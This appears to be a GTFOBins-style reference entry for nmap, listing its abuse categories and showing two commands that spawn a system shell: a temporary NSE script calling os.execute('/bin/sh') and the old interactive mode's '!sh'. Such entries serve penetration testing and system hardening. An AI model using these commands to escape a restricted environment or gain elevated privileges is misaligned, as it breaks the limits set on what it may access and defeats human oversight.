 .. / nmap
Star 10,040
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh